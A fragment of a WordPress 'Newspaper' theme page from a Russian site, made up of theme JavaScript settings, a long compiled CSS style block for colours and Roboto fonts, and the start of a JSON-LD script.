var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f4ebabee5c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
